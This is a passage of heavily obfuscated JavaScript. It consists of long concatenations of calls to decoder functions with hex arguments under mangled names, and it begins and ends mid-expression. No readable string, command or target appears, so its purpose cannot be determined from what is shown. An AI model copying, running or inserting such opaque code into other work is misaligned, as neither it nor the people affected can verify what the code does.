911F_0xbc3d7d(0x687,0x1107,-0x516,0xfa7,-0x6bb)+O00O00911F_0x301314(0xf95,0x13f7,0xaf0,0x165c,0x877)+O00O00911F_0x301314(0x12d1,0x12fb,0x3fd,0x731,0xe00)+O00O00911F_0x301314(0xed2,0x47a,0x7c8,0xcae,0xfe7)+O00O00911F_0x96d9cf(0x18ae,0x1514,0xe82,0xcbe,0x1e31)+O00O00911F_0x1fd229(0x4f6,0x7e5,0x139e,0xf9a,0x14e3)+O00O00911F_0x96d9cf(0x1d2a,0x28ce,0x1fdc,0x10e1,0x1d2e)+O00O00911F_0x1fd229(0x92e,0x1981,0x1718,0x10e4,0x1c9f)+O00O00911F_0x301314(0xdbb,0xff9,0x27c,0x1ca4,0xa2d)+O00O00911F_0xbc3d7d(0x5af,0xc2e,-0x2d9,0x13c6,0xa9b)+O00O00911F_0x2a49d6(0x1371,0x568,0x9b2,-0x75a,0x8e3)+O00O00911F_0x301314(0x1052,0x44c,0x2d0,0x19d4,0x375)+O00O00911F_0x96d9cf(0x1ac,0xeb9,0x7f9,-0xf4,0xd11)+O00O00911F_0x2a49d6(0x11df,0x1441,0x1cf6,0x6fb,0x966)+O00O00911F_0x2a49d6(0x1f0a,0x1084,0x7a3,0x1939,0xae0)+O00O00911F_0xbc3d7d(0x26c,0x1e0,0x446,-0x3fa,0x777)+O00O00911F_0x2a49d6(0x1ba5,0x19da,0xc27,0x133b,0x2531)+O00O00911F_0xbc3d7d(0x18c6,0x1e27,0x1958,0xf4b,0x1c9c)+O00O00911F_0xbc3d7d(0x271,0x47,-0x7c5,0x445,0xf7a)+O00O00911F_0x96d9cf(0xd16,0x13f1,0x1541,0x16a2,0x1b5f)+O00O00911F_0x96d9cf(0x16b5,0x23a2,0x20b1,0x1b41,0x2434)+O00O00911F_0xbc3d7d(0x16e7,0x893,0x2534,0x2105,0xe7d)+O00O00911F_0x96d9cf(0x405,0xe7c,-0x76d,0xd9c,0xd0f)+O00O00911F_0x1fd229(0x2332,0x1799,0x1ccf,0x1627,0x24b6)+O00O00911F_0x1fd229(0x1c93,0x2d64,0x203e,0x1ec8,0x2d37)+O00O00911F_0xbc3d7d(0x1199,0x649,0x157b,0x9c3,0x1c61)+O00O00911F_0x1fd229(0x1a2,-0x695,0x812,0xa1,0x12ab)+O00O00911F_0x96d9cf(0x1217,0xf9c,0x1e4a,0x6c5,0x1ad0)+O00O00911F_0xbc3d7d(0x293,0xb45,0xc7d,0x3d8,0x3f1)+O00O00911F_0xbc3d7d(0x465,0xc7c,0x651,-0x1b6,-0x825)+O00O00911F_0xbc3d7d(0x1ba9,0x1f20,0x2554,0x1a9d,0x27b0)+O00O00911F_0x1fd229(0x1586,0xead,0x16ab,0x1350,0x938)+O00O00911F_0x96d9cf(0x1859,0x1982,0x245f,0x1e98,0x2058)+O00O00911F_0x2a49d6(0x1b4a,0x1e3f,0x20e1,0x1c4a,0x2320)+O00O00911F_0x1fd229(0x19db,0xfd1,0xc72,0x791,0x1767)+O00O00911F_0x1fd229(0x1c46,0x1494,0x1663,0x1eb3,0x1f8f)+O00O00911F_0x96d9cf(0x4dd,0xdf4,0x10be,-0x521,-0x560)+O00O00911F_0x1fd229(0xec1,-0x315,0x646,-0x380,0x1391)+O00O00911F_0x2a49d6(0x22b,0xc96,0x550,0x1f4,0x125a)+O00O00911F_0x301314(0x840,0x90c,-0x564,0x14ad,0x9cd)+O00O00911F_0x301314(0x18ac,0x274a,0x212e,0x1e11,0xa56)+O00O00911F_0x96d9cf(0xd29,0x1bb4,0x128a,0x1b01,0xef0)+O00O00911F_0x301314(0xedc,0x1872,0xd8e,0x1145,0x18af)+O00O00911F_0x96d9cf(0x146,0x5a0,0xc80,0xc77,0xea4)+O00O00911F_0x1fd229(0x2339,0x15ab,0x1ccf,0x1a80,0x1c42)+O00O00911F_0x301314(0x12a6,0x514,0x1d47,0x110f,0x20de)+O00O00911F_0x2a49d6(0xfe8,0xd11,0x128a,0x550,0x123a)+O00O00911F_0x96d9cf(0x3c3,-0x775,-0x9cf,0x259,-0xab)+O00O00911F_0xbc3d7d(0xef6,0x485,0x16f,0x62a,0x10f6)+O00O00911F_0x301314(0x18a2,0xb78,0x13a1,0x1d9f,0x110b)+O00O00911F_0x1fd229(0x208f,0x13e6,0x1ccf,0x288c,0xfe6)+O00O00911F_0xbc3d7d(0x2cd,0xaf8,0x7c8,0x780,-0x4fb)+O00O00911F_0xbc3d7d(0x13cd,0x5f8,0x1c7d,0x174a,0x1c1f)+O00O00911F_0x96d9cf(0xf42,0xd44,0x7c,0x1ef,0xe8f)+O00O00911F_0x2a49d6(0x2bf,0x79c,0x1609,-0x691,0x57f)+O00O00911F_0x2a49d6(0x13b5,0x568,0x812,0x142b,0xc3a)+O00O00911F_0x1fd229(0x200f,0x82a,0x1716,0x115f,0x1f76)+O00O00911F_0xbc3d7d(0x101,0x137,0xca6,-0xd40,0x781)+O00O00911F_0xbc3d7d(0x1254,0x1309,0x1d79,0x1db6,0x1c9a)+O00O00911F_0x1fd229(0x190c,0x12e1,0x147f,0x228e,0xc0a)+O00O00911F_0x301314(0x4d3,0x111e,-0x90e,0x6ca,0x10ee)+O00O00911F_0x96d9cf(0x426,0xe25,0x966,0xd6c,-0xcd)+O00O00911F_0x1fd229(0x2173,0x193d,0x15b7,0x1f35,0x2410)+O00O00911F_0xbc3d7d(0x32a,-0x8f1,0xc4d,0x592,0x695)+O00O00911F_0x301314(0x39a,-0x408,0xcd1,0x498,0x7f1)+O00O00911F_0x301314(0x160b,0x75d,0x84f,0xaaa,0xd46)+O00O00911F_0x2a49d6(0x13f6,0x1084,0x1de4,0x10aa,0xb9c)+O00O00911F_0xbc3d7d(0x5af,-0x2be,-0x6,-0x351,0x7b1)+O00O00911F_0x96d9cf(0x426,0x3e1,-0x9ad,0x679,0x92f)+O00O00911F_0x1fd229(0x1e05,0xb37,0x1716,0x1ec5,0x20d6))+(O00O00911F_0x96d9cf(0x1ac,0x947,0xc23,0xfb4,-0x144)+O00O00911F_0xbc3d7d(0x501,0xb43,0x10bb,0x14e,0x972)+O00O00911F_0xbc3d7d(0x687,0x439,-0x466,0xfa1,-0xc7)+O00O00911F_0x2a49d6(0x851,0x125e,0x773,0xe75,0x14cb)+O00O00911F_0x96d9cf(0x1486,0x9b3,0x718,0x813,0x1c4d)+O00O00911F_0xbc3d7d(0x1ae9,0x1fb4,0x11cf,0xe4f,0x2021)+O00O00911F_0x2a49d6(0x1c8f,0x119b,0x205c,0xefa,0xa68)+O00O00911F_0x301314(0x1727,0x1388,0x1e89,0xa74,0x10d4)+O00O00911F_0x301314(0x1a6c,0x255e,0x23a7,0x1f08,0xd94)+O00O00911F_0xbc3d7d(0x68,-0x8ea,0x204,0x832,-0xdde)+O00O00911F_0x1fd229(0x2511,0x22bd,0x166f,0x1646,0x1d96)+O00O00911F_0x96d9cf(0x14e6,0x14da,0x218c,0x12e7,0x2389)+O00O00911F_0x1fd229(0x74b,0x15d5,0xf11,0x45e,0xa3)+O00O00911F_0x2a49d6(0x2f0,0x866,-0xd1,-0x26d,0x5cd)+O00O00911F_0xbc3d7d(0x127d,0x1eba,0x1d1e,0x940,0x47d)+O00O00911F_0x96d9cf(0xb74,0x344,-0xfe,0x172b,0x1a1)+O00O00911F_0xbc3d7d(0x17ae,0x2466,0x1072,0x1d3f,0x187a)+O00O00911F_0x1fd229(0x21fb,0x22b1,0x223a,0x2f70,0x1fed)+O00O00911F_0x96d9cf(0x735,0xbab,0xb8c,0xf9a,0xf83)+O00O00911F_0x2a49d6(0x943,0x1268,0xd75,0x162b,0x11bf)+O00O00911F_0xbc3d7d(0x432,-0x400,0x1ec,-0x822,0x2e7)+O00O00911F_0xbc3d7d(0x1a81,0x1ef2,0x23a9,0x1d85,0xdf3)+O00O00911F_0x2a49d6(0x158b,0x199b,0xcd0,0xad9,0x2194)+O00O00911F_0x96d9cf(0x143a,0x22d1,0x132b,0x2286,0xf8c)+O00O00911F_0xbc3d7d(0x1afc,0x1155,0x2122,0x13b2,0x2832)+O00O00911F_0x1fd229(0x15ac,0x1a38,0x1659,0x2116,0x14ca)+O00O00911F_0xbc3d7d(-0xd7,0xa71,-0xe02,-0xabb,0x463)+O00O00911F_0x301314(0x1903,0x11cc,0x1e80,0x1a50,0x1098)+O00O00911F_0x96d9cf(0x521,0xc07,0x358,0x6d8,0x791)+O00O00911F_0x96d9cf(0x1792,0x2051,0x1141,0xee2,0x1d6f)+O00O00911F_0x301314(0xdbb,0x715,0x16f1,0x334,0x12f8)+O00O00911F_0x1fd229(0x15ff,0x46a,0xb97,0x154d,0xa85)+O00O00911F_0x2a49d6(0x1142,0x568,0x9e0,0x49b,0x11d9)+O00O00911F_0x1fd229(0x22a2,0x17c5,0x1716,0x22c0,0x98b)+O00O00911F_0xbc3d7d(0x101,0x220,0xff4,-0x97b,0x767)+O00O00911F_0x1fd229(0xa53,0xdd6,0xae9,0x6a5,0x16b5)+O00O00911F_0x96d9cf(0x732,0xaf2,0x14d7,0x10dd,0x12a6)+O00O00911F_0x2a49d6(0xcd2,0x125e,0x1338,0xffb,0x1f83)+O00O00911F_0x2a49d6(0xe82,0x15c8,0x1601,0x152c,0xaf2)+O00O00911F_0x2a49d6(0x1f68,0x1cd6,0x182f,0x1a29,0x19f1)+O00O00911F_0x2a49d6(0x1bad,0x119b,0x1788,0x8fe,0x8ea)+O00O00911F_0x2a49d6(0x124a,0x19f0,0x28af,0xc94,0x1d26)+O00O00911F_0x96d9cf(0x1bf3,0x1220,0x273a,0x1eeb,0xef6)+O00O00911F_0x1fd229(0x10e6,0x218d,0x1dd9,0x1cb7,0x14f0)+O00O00911F_0x96d9cf(0x1132,0xe70,0x131d,0x474,0x12e8)+O00O00911F_0x96d9cf(0x14e6,0x11a6,0x20ee,0xfd6,0x1bb9)+O00O00911F_0xbc3d7d(0x929,0x97a,0x1178,-0x581,0x325)+O00O00911F_0x301314(0x59d,0x6c4,-0x23b,0x7bb,-0x74c)+O00O00911F_0x2a49d6(0x2245,0x146a,0x1dae,0xc16,0x20d7)+O00O00911F_0xbc3d7d(0xac9,0x16e9,-0x22b,0x340,0x124c)+O00O00911F_0xbc3d7d(0x17ae,0x24b9,0x2546,0x1895,0x24bf)+O00O00911F_0x2a49d6(0x1082,0x1e3f,0x2aa3,0x2494,0x29ae)+O00O00911F_0x2a49d6(0xdd5,0x877,-0x5cf,0x1510,0x9c0)+O00O00911F_0xbc3d7d(0x107b,0x14ec,0xe91,0x1697,0x1598)+O00O00911F_0x1fd229(0xc08,0x59b,0xa1a,0x63c,0x16ea)+O00O00911F_0x301314(0x19a5,0xefa,0x1ce9,0x163e,0x1462)+O00O00911F_0xbc3d7d(0x17ae,0x19c2,0x1d61,0xf40,0x1e62)+O00O00911F_0x1fd229(0xd5b,0xaf3,0x1977,0x204c,0xaeb)+O00O00911F_0x2a49d6(0x15be,0x1ce9,0x1b28,0x27ba,0x17e3)+O00O00911F_0x1fd229(0xe19,0x190e,0x1659,0xb35,0xfb7)+O00O00911F_0xbc3d7d(-0xd7,-0xce2,-0xe13,0x93,-0xb8e)+O00O00911F_0x96d9cf(0x1a8a,0x264d,0x176b,0x2572,0x20cb)+O00O00911F_0x2a49d6(0xf45,0x663,0x10bd,0x3de,0xeb0)+O00O00911F_0xbc3d7d(0x16e7,0x1de5,0x9f3,0x12bb,0x21cd)+O00O00911F_0x2a49d6(0x1aea,0x1084,0x1abe,0x860,0x1f28)+O00O00911F_0x1fd229(0x1340,0x601,0xb97,0x60d,-0x158)+O00O00911F_0xbc3d7d(0x37b,-0x3fe,-0x3fd,-0x294,0xd64)+O00O00911F_0x2a49d6(0x1487,0x131b,0x198b,0x83e,0x1cf6)+O00O00911F_0x2a49d6(-0x83a,0x2ee,-0xbe2,0x100b,0xca5)+O00O00911F_0x301314(0x425,0xd25,0x7da,0x568,0xcdf)+O00O00911F_0x2a49d6(0x12,0x874,0x748,0x1092,0x7a3)+O00O00911F_0x1fd229(0x1ee8,0x1c19,0x1659,0x1f93,0xf23)+O00O00911F_0x2a49d6(0x122e,0x15c8,0x1c71,0x1b8c,0xdf3)+O00O00911F_0x96d9cf(0x1b94,0x1e22,0x2331,0xdb8,0x1ce5)+O00O00911F_0x96d9cf(0x1059,0x1b6,0x112a,0x36a,0x11c4)+O00O00911F_0xbc3d7d(0x1803,0x213b,0xeeb,0x1cc0,0x235d)+O00O00911F_0x1fd229(0x2a0b,0x13e6,0x2130,0x2c83,0x2a5a)+O00O00911F_0xbc3d7d(0xd0b,0x169c,0xea9,0x1051,0x1b55)+O00O00911F_0x1fd229(0x1439,0x1b0d,0x166f,0x17ff,0x2086)+O00O00911F_0x1fd229(0x15d7,0xcff,0x1a23,0xc33,0x25f6)+O00O00911F_0xbc3d7d(0x929,-0xde,-0x4c0,-0x365,0x1152)+O00O00911F_0x2a49d6(0x89c,0x866,0x515,0xeb3,0xaf9)+O00O00911F_0x96d9cf(0x1328,0xdb2,0x1fcf,0x13b1,0x184b)+O00O00911F_0xbc3d7d(0xac9,0x1091,0x680,0xcd9,0x3f5)+O00O00911F_0x2a49d6(0x1dcc,0x199b,0xf60,0x196b,0xd4e)+O00O00911F_0x96d9cf(0x1cfd,0x25f3,0x1ff4,0x1a88,0x1010)+O00O00911F_0x2a49d6(0x60,0x877,0x1387,-0x230,-0x3ec)+O00O00911F_0x96d9cf(0x1126,0xbb0,0x19c0,0xa1a,0x1dcc)+O00O00911F_0x96d9cf(0x4dd,0xab1,0xf70,0x2b8,-0x292)+O00O00911F_0x2a49d6(0x2375,0x1c6e,0x25d0,0x1d30,0x1ea8)+O00O00911F_0x1fd229(0x1991,0x116f,0x1d96,0xfca,0x1444)+O00O00911F_0x2a49d6(0xd26,0x157c,0x22f6,0x20e3,0xa85)+O00O00911F_0x301314(0x1a20,0x1e4d,0xe2e,0x1373,0x160a)+O00O00911F_0x96d9cf(0x111c,0x1ff4,0x16a5,0x1c4c,0x1807)+O00O00911F_0x1fd229(0xb52,-0xa7,0x511,0x3fb,0x1206)+O00O00911F_0xbc3d7d(0x19df,0x1d8a,0x2533,0xf5b,0xd65)+O00O00911F_0x1fd229(0x16e0,0x8ca,0xa5e,-0x177,0x3e)+O00O00911F_0x2a49d6(0xd40,0x547,0xd2,0xf77,0x887)+O00O00911F_0x301314(0x515,0x8e4,0x6a5,0x8a4,0x55f)+O00O00911F_0xbc3d7d(0x13ac,0x1652,0x13f8,0x1e8f,0x17ec)+O00O00911F_0x301314(0x10bd,0x1cb0,0x9c2,0x1cd4,0x1c25)+O00O00911F_0x96d9cf(0x2d5,0xdcb,0xd5d,-0x7fe,0x441)+O00O00911F_0x96d9cf(0x1217,0xc07,0x89b,0x10b1,0x1f36)+O00O00911F_0x96d9cf(0x33e,0x245,0x675,0x16f,-0x20a)+O00O00911F_0x1fd229(0xe98,0xdf7,0xa4d,0x1182,-0xf1)+O00O00911F_0x2a49d6(0x570,0x10e8,0x1922,0x1696,0x1250)+O00O00911F_0x2a49d6(0x12f5,0x1d9c,0x2b46,0x24cd,0x162b)+O00O00911F_0xbc3d7d(0x6dc,0xf93,0xa6f,0x8ec,0x102a)+O00O00911F_0x2a49d6(0xe59,0xc53,0xeef,0x118e,-0x1cc)+O00O00911F_0x1fd229(0x830,0x97e,0x11bc,0x563,0x129e)+O00O00911F_0x96d9cf(0x1920,0x2037,0x1c8b,0x19fc,0x1f5c)+O00O00911F_0x2a49d6(0x164b,0x1091,0x1eb,0x1dd4,0xb8f)+O00O00911F_0x2a49d6(0x1b0f,0x18d4,0x232f,0x20d1,0x1e5c)+O00O00911F_0x301314(0x3dd,0xfa4,-0x9c9,-0x53a,-0x4ba)+O00O00911F_0x1fd229(-0x198,-0x264,0x6f8,-0x794,0x10fe)+O00O00911F_0x301314(0x16d2,0x1663,0x170d,0x1fec,0x232a)+O00O00911F_0xbc3d7d(0x736,0xe6d,0x890,0xeb4,0xa20)+O00O00911F_0x301314(0x1a3c,0x1eed,0xe57,0x1adc,0x1091)+O00O00911F_0xbc3d7d(0x191a,0x1e61,0x2733,0x20a1,0x1aaa)+O00O00911F_0x301314(0xa48,0x17c6,0xda,0x810,-0x43e)+O00O00911F_0xbc3d7d(0xc06,0xc2d,-0x26c,0x2a5,0x1258)+O00O00911F_0x1fd229(0x2dd6,0x1f73,0x2197,0x2bf5,0x2ecc)+O00O00911F_0xbc3d7d(0x19f9,0x131e,0x25f2,0x1fed,0x1190)+O00O00911F_0x96d9cf(0xbca,-0x6e,0xae6,0x144a,0x94)+O00O00911F_0x2a49d6(0xf24,0x3e3,-0x57a,-0x8bd,-0x458)+O00O00911F_0x1fd229(0x1ea4,0x6d3,0x145e,0xe4b,0x16a2)+O00O00911F_0x2a49d6(0x6e4,0x6ca,-0x5dc,-0x755,-0x628)+O00O00911F_0xbc3d7d(0x37b,0x11f0,0xdb0,-0x6d4,0x979)+O00O00911F_0xbc3d7d(0x199b,0xdb6,0x1431,0xb0f,0x1ba8)+O00O00911F_0x1fd229(0xe22,0x1562,0xfd3,0x10fd,0x12a)+O00O00911F_0x301314(0x1710,0xa8e,0x22c5,0x1d6f,0xb4d)+O00O00911F_0x96d9cf(0x1a66,0x2004,0xf14,0x2097,0x1359)+O00O00911F_0x2a49d6(0xbf1,0x663,0x131c,-0x54,-0x1be)+O00O00911F_0x301314(0x160b,0x20e3,0x1380,0xa74,0x1bdb)+O00O00911F_0x301314(0x18d6,0x132d,0x2075,0x23ea,0xfad)+O00O00911F_0x2a49d6(0xdb,0xe4c,0x156c,0xc,0x26f)+O00O00911F_0x96d9cf(0x172c,0x2105,0x1d21,0x1449,0x2199)+O00O00911F_0x301314(0x12dd,0xd0c,0x410,0x1526,0x1184)+O00O00911F_0x2a49d6(0x1b90,0x19d1,0x1e3a,0x1708,0x245a)+O00O00911F_0x96d9cf(0x1457,0x1b2d,0xed2,0x1961,0x2232)+O00O00911F_0x2a49d6(0x2059,0x1386,0x15df,0x2051,0xf6a)+O00O00911F_0x2a49d6(0xd27,0xdba,0xf55,0x1005,0x1c53)+O00O00911F_0x2a49d6(-0x3a9,0x499,0x1189,-0x7f7,-0x169)+O00O00911F_0x2a49d6(0x1a9f,0xdeb,0x1900,0x155b,0x17a8)+O00O00911F_0x96d9cf(0x230,-0xa45,0x4ab,0x89c,0x787)+O00O00911F_0x96d9cf(0xf42,0x1b27,0x1e1d,0x14ed,0x10a1)+O00O00911F_0x96d9cf(0x1584,0x20ec,0x6cb,0x1160,0x15b0)+O00O00911F_0x2a49d6(0xd5f,0x69c,0xb9,-0x65f,0x834)+O00O00911F_0x2a49d6(0x163,0x9b8,0xe58,0x202,-0x17)+O00O00911F_0x301314(0xb89,0x1a11,0x745,0x76,0x175)+O00O00911F_0x96d9cf(0x196c,0x2626,0x1f1c,0x1779,0x2779)+O00O00911F_0x301314(0xa69,0x120a,-0x33d,0x1775,0x673)+O00O00911F_0xbc3d7d(0x13cc,0x1f69,0x12a4,0x13e4,0xa57)+O00O00911F_0xbc3d7d(0x535,0x3,0x104e,-0x5b9,0xe36)+O00O00911F_0x96d9cf(0x1abb,0x1898,0x1487,0x2903,0x28f8)+O00O00911F_0xbc3d7d(0x168,-0x169,0x7ae,0x543,-0xb0b)+O00O00911F_0x2a49d6(0x9ec,0x17f7,0x137d,0x1676,0x1f91)+O00O00911F_0xbc3d7d(0x12df,0x1909,0xbb5,0x1edd,0x1466)+O00O00911F_0x1fd229(0x78,0x5ea,0xf04,0xec4,0x13b1)+O00O00911F_0x96d9cf(0x1a33,0x2803,0x243c,0x150e,0x1f3e)+O00O00911F_0x1fd229(-0x913,0x734,0x578,0x2c1,0xfca)+O00O00911F_0x2a49d6(0xd0c,0x1bf3,0x1727,0x21e4,0x1737)+O00O00911F_0x1fd229(0xbe2,0xcf1,0x1840,0x257a,0x1d2f)+O00O00911F_0x1fd229(0x175f,0x82f,0xb83,0x1005,0x18e)+O00O00911F_0x1fd229(0x12c1,0x156b,0x147f,0xa99,0x1079)+O00O00911F_0x96d9cf(0x65a,-0x3dd,0x2a9,0x512,-0x2e7)+O00O00911F_0x2a49d6(0xf9d,0x568,-0x1c5,0x9f7,-0x4f9)+O00O00911F_0x1fd229(0x165e,0x15d0,0xd27,0x14e,0x138c)+O00O00911F_0xbc3d7d(0x160a,0x1e3b,0x2238,0xd85,0x1441)+O00O00911F_0x96d9cf(0x1a24,0x1b62,0x25d7,0x180a,0xc77)+O00O00911F_0x1fd229(0xfa6,-0x46a,0xa2a,0x41c,-0x243)+O00O00911F_0x1fd229(0x15ea,0xb11,0x87b,0x147,0x3cb)+O00O00911F_0x2a49d6(0x101e,0x8f8,0x761,0x1749,0x8fd)+O00O00911F_0x2a49d6(0x75e,0x1084,0x15ac,0x116a,0xba3)+O00O00911F_0x1fd229(0x1405,0x12e0,0xb97,0x16d1,-0x84)+O00O00911F_0xbc3d7d(0x37b,0x11ca,-0x591,0xd4,-0x17a)+O00O00911F_0x96d9cf(0x7ea,-0x707,0xfc8,0xf33,0xde1)+O00O00911F_0x301314(0x9cd,0x3a5,-0x316,0x15e7,0xd3e)+O00O00911F_0x96d9cf(0x9c7,0x8c0,0xc0e,0x4ec,0x4d)+O00O00911F_0x96d9cf(0x1a33,0x290e,0x23d9,0x223a,0x117a)+O00O00911F_0x96d9cf(0x1255,0x10b3,0x1834,0x8df,0x17bc)+O00O00911F_0x96d9cf(0xb1d,0x1534,0x8f8,-0x8,-0x11a)+O00O00911F_0xbc3d7d(0x1a10,0x1986,0x2452,0x1e4b,0x13ff)+O00O00911F_0xbc3d7d(0x160a,0x228b,0x164f,0x1d08,0x2292)+O00O00911F_0x2a49d6(0x1ce5,0x1168,0x10d9,0x916,0x18e4)+O00O00911F_0x96d9cf(0x1bef,0x1940,0x277b,0x23e1,0x141f)+O00O00911F_0x96d9cf(0x1c5a,0xfc8,0x2a9f,0xe63,0x1569)+O00O00911F_0x1fd229(0x11f8,0x8a9,0xcc4,0x1b6c,0xbe9)+O00O00911F_0x1fd229(0x1b5c,0x115d,0xda6,0x36b,0x1346)+O00O00911F_0x96d9cf(0x665,0xd61,-0x674,-0x205,0x32a)+O00O00911F_0x301314(0xdbb,0x1796,0x245,0x7e0,0xa1f)+O00O00911F_0xbc3d7d(0x5af,0x54f,0x1249,0x1267,-0x246)+O00O00911F_0x96d9cf(0x426,0x30,-0x684,-0x711,0xf97)+O00O00911F_0x1fd229(0x8e4,-0xfa,0xbf9,0xdf8,0x1a97)+O00O00911F_0x301314(0x9cd,-0x188,0xd93,0x855,0x1462)+O00O00911F_0x301314(0x840,0xda9,0x6a7,0x4dd,0x9c0)+O00O00911F_0x2a49d6(0x194b,0x1b75,0x1802,0x2123,0x29bc)+O00O00911F_0x2a49d6(0x714,0x17d,-0x6f9,0x38f,-0x2eb)+O00O00911F_0x301314(0x1241,0xe6b,0x94d,0xdf8,0x1ad2)+O00O00911F_0x2a49d6(0x14fe,0x78b,0x91e,0xa6d,0x128a))+(O00O00911F_0x1fd229(0x1a7f,0x4cb,0xf04,0x36d,0xc6b)+O00O00911F_0x301314(0x949,0xb3c,0x699,0xb45,0x3f6)+O00O00911F_0xbc3d7d(-0xcc,-0xd14,0x8be,0x66a,-0xbda)+O00O00911F_0xbc3d7d(0x3a4,-0x49b,-0x39,0xcd1,0xbef)+O00O00911F_0x96d9cf(0xf83,0x14d,0x1a7d,0x166f,0x9db)+O00O00911F_0x2a49d6(0x7e3,0xb09,0x10d9,0x3bb,0x18f6)+O00O00911F_0x301314(0xd66,0x250,0xf84,0x6ee,0x179a)+O00O00911F_0x96d9cf(0x924,0xfa7,-0x526,0x142,0xa5e)+O00O00911F_0x96d9cf(0x1668,0x165e,0x206b,0xf36,0x11f3)+O00O00911F_0x1fd229(0x11eb,0x1528,0x6fd,0xea0,0x13)+O00O00911F_0xbc3d7d(0x101,-0x8c7,0x3b,0x15a,-0xb07)+O00O00911F_0x301314(0x1ad4,0x224f,0x1777,0x2554,0x1af0)+O00O00911F_0x301314(0x7fd,-0x2d0,0x572,0xfab,-0x25a)+O00O00911F_0x2a49d6(0x15e,0x693,0xfb9,0xf25,0x1496)+O00O00911F_0x96d9cf(0x107f,0x12f8,0x1605,0x10fc,0x1cff)+O00O00911F_0x96d9cf(0xc87,0xbb1,0x1027,0x1601,0x6d4)+O00O00911F_0x2a49d6(0x23fd,0x199b,0x1b16,0x1c69,0xe9d)+O00O00911F_0x2a49d6(0x11b5,0x2ea,0x32a,0x346,-0xa6e)+O00O00911F_0x301314(0x836,0x168e,0x649,0x12,0x54c)+O00O00911F_0x301314(0x93a,0x7f4,0xb17,0x1330,0xfe1)+O00O00911F_0x301314(0x1f0,0x44f,-0xd2,-0x6e1,0x59c)+O00O00911F_0x301314(0x12dd,0x1b08,0xf31,0x1dec,0x1c10)+O00O00911F_0x1fd229(0xc76,0x176c,0x8d6,0x4ff,0xaaa)+O00O00911F_0x301314(0x17b1,0x2230,0x1126,0x10f5,0xd3e)+O00O00911F_0x96d9cf(0x129,-0x9c,-0xb8a,0xf43,0x32d)+O00O00911F_0x2a49d6(0x15ba,0x1aea,0x287e,0x27bd,0x2024)+O00O00911F_0x2a49d6(0x10ec,0xb09,0x1708,0x251,0x76c)+O00O00911F_0x2a49d6(0x1cf0,0x102f,0xca3,0x13cb,0x943)+O00O00911F_0x2a49d6(0xfe3,0xa66,0x9d7,-0x204,-0x2a1)+O00O00911F_0x301314(0xaa4,0xb11,0xf95,-0x18a,0x112b)+O00O00911F_0x301314(0x8c6,-0x564,0xf06,-0x3c5,0x1d0)+O00O00911F_0x301314(0x16d2,0x1fbb,0x11a1,0x233b,0x2423)+O00O00911F_0x1fd229(0x1d87,0x195c,0x1e6e,0x1291,0x10b8)+O00O00911F_0x1fd229(0x18cb,0x15c5,0x176f,0xc6e,0x16d8)+O00O00911F_0xbc3d7d(0x1a98,0x1857,0x22a8,0x1c9d,0x1728)+O00O00911F_0x1fd229(0x2226,0x1362,0x1e50,0x2261,0x16ee)+O00O00911F_0x96d9cf(0x9c7,0x8ab,0x348,0x16c6,0xbe1)+O00O00911F_0x2a49d6(0x1d10,0x102f,0x14c4,0x11ef,0xe55)+O00O00911F_0x2a49d6(0x1911,0x13e6,0x219d,0x9a5,0x208e)+O00O00911F_0xbc3d7d(0xa04,-0xf8,0x14e4,-0x30f,0xc4)+O00O00911F_0x2a49d6(0x17b3,0x1834,0x1d22,0x9ab,0x1121)+O00O00911F_0x301314(0x160b,0x73f,0xb17,0x1e47,0x1c72)+O00O00911F_0x2a49d6(0x5ef,0x8f4,0x1152,-0x252,-0x20)+O00O00911F_0x96d9cf(0x1859,0xe95,0xbb7,0x10ba,0x9ad)+O00O00911F_0x1fd229(0x1437,0x14c3,0x1e6e,0x2650,0x1979)+O00O00911F_0xbc3d7d(0x1187,0x314,0x125d,0x191b,0x18e9)+O00O00911F_0x1fd229(0x17e9,0x1369,0xe20,0x5c8,0xf73)+O00O00911F_0x2a49d6(0xeed,0x1719,0xf9f,0x234d,0x21ef)+O00O00911F_0x2a49d6(-0xbd,0x7e6,0x1106,0x378,0xa08)+O00O00911F_0x1fd229(0x162b,0x24e9,0x1caa,0x2a01,0x21b5)+O00O00911F_0x1fd229(0xbe7,0xd27,0xf04,0x12cd,0x257)+O00O00911F_0x1fd229(0x190a,0x1bbb,0x142a,0x660,0x17e6)+O00O00911F_0x1fd229(0x102e,0x17eb,0x17e1,0x1796,0x9a7)+O00O00911F_0x301314(0xb2c,0xb56,0x4d4,0xe81,-0xa1)+O00O00911F_0x96d9cf(0xe6c,0x1a81,0x1c6d,0xf43,-0x37)+O00O00911F_0xbc3d7d(0x78e,-0x611,0x1165,0x103e,0x9a7)+O00O00911F_0x301314(0x12dd,0x1d19,0x56e,0x1291,0xc7f)+O00O00911F_0x2a49d6(0xe84,0x18d4,0xbce,0x17dd,0x1458)+O00O00911F_0x301314(0x654,-0x399,0x38d,-0x78b,0x1117)+O00O00911F_0x96d9cf(0x178f,0x21c2,0x1caf,0x2510,0x2671)+O00O00911F_0x301314(0x431,0x7eb,-0x8b4,0x4bf,0x103d)+O00O00911F_0xbc3d7d(0x16e7,0x25b4,0x16d2,0x1202,0x1930)+O00O00911F_0x96d9cf(0x405,-0x987,0xe,0x10b8,-0x354)+O00O00911F_0x2a49d6(0x1962,0x18d4,0x1c49,0x1a35,0x18f9)+O00O00911F_0x2a49d6(0x55b,0x7f5,0x846,-0x268,-0x6f4)+O00O00911F_0x1fd229(0x760,-0x107,0xcb5,0x695,0x3d)+O00O00911F_0x96d9cf(0x19a8,0x1580,0x2015,0x1bac,0x2182)+O00O00911F_0x2a49d6(0xa70,0xb09,0x5c0,0xe33,0x14b8)+O00O00911F_0x2a49d6(0x687,0x102f,0x670,0x67e,0x1988)+O00O00911F_0x96d9cf(0x924,0x10a9,0x12d,0xc6b,0x24d)+O00O00911F_0x1fd229(0x29fe,0x1119,0x1ba5,0x22d2,0x2805)+O00O00911F_0x2a49d6(0x238,0xa4e,0x11d4,0x11b1,0x18c1)+O00O00911F_0x301314(0x16d2,0x1185,0x2288,0xef0,0x1338)+O00O00911F_0xbc3d7d(0x1886,0x2400,0x18bc,0x1137,0xa77)+O00O00911F_0xbc3d7d(0x1187,0x1b8a,0x1693,0x1d8f,0x451)+O00O00911F_0xbc3d7d(0x838,-0x2d9,0x60,0x15b8,-0x2fc)+O00O00911F_0x2a49d6(-0x960,0x1b2,-0x780,0x4b0,0x8a0)+O00O00911F_0xbc3d7d(0x8d9,0x9c1,0x481,0x1130,0x176a)+O00O00911F_0x1fd229(0x6d9,0x1737,0x1218,0x1879,0x339)+O00O00911F_0xbc3d7d(0x16e7,0x20e9,0x151d,0x1ab1,0x928)+O00O00911F